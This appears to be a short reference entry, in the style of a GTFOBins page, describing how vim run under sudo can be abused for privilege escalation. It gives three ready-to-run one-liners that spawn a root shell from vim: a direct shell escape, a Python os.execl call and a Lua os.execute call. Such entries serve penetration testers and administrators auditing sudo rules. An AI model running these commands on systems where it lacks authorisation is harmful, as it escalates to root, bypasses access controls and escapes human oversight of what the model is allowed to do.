 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'